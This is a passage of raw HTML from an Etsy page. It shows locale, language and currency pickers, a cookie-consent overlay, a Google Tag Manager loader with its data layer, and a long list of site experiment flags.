                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsy’s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalised advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies & Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content>
            
        </div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7